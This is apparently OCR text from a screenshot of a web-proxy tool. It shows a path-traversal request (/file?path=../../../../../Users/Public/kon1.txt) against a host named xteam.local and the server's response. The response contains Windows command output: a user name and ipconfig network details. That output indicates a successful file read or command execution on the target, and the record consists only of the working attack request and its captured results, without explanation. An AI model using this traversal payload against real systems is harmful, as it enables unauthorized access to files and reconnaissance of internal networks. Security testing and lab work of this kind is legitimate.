 Request
Pretty Raw Hex
\n
1 GET /file?path=../../../../../Users/Public/kon1.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false; SearchSession=ca3a914b%2D5d25%2D47be%2Dbede%2D3049a3e685cc
9 If-Modified-Since: Thu, 10 Jul 2025 01:51:55 GMT
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 ECHO is on.
2 xteam\xteam1
3 xteam\xteam1
4
5 Windows IP Configuration
6
7
8 Ethernet adapter Ethernet0:
9
10 Connection-specific DNS Suffix . :
11 Link-local IPv6 Address . . . . . : fe80::9466:6c77:d5d7:b71d%11
12 IPv4 Address. . . . . . . . . . . : 10.3.145.25
13 Subnet Mask . . . . . . . . . . . : 255.255.254.0
14 Default Gateway . . . . . . . . . : fe80::3e13:ccff:fe1d:7ec7%11
15 10.3.144.1
16
17 Windows IP Configuration
18
19
20 Ethernet adapter Ethernet0:
21
22 Connection-specific DNS Suffix . :
23 Link-local IPv6 Address . . . . . : fe80::9466:6c77:d5d7:b71d%11
24 IPv4 Address. . . . . . . . . . . : 10.3.145.25
25 Subnet Mask . . . . . . . . . . . : 255.255.254.0
26 Default Gateway . . . . . . . . . : fe80::3e13:ccff:fe1d:7ec7%11
27 10.3.144.1
28
Search
0 highlights
Se
Re
Re
Re
Re
Re
Re
Done